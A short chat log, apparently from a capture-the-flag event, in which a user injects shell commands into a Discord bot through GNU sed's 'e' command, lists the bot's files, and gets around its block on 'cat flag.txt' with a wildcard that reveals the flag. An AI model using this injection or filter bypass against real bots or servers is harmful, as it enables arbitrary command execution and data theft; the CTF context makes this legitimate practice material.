 0x5ubt13 Today at 00:12
!beep sed 1e ls
CWA BOT Today at 00:12
Result:
flag.txt
kevin_quotes.py
main.py
requirements.txt
0x5ubt13 Today at 00:13
!beep sed 1e cat flag.txt
CWA BOT Today at 00:13
!beep, One does not simply get given a flag, they must earn it.
0x5ubt13 Today at 00:13
!beep sed 1e cat *.txt
CWA BOT Today at 00:13
Result:
FCTF{K3v1n_M1tn1ck_15_mY_h3r0}
discord
python-dotenv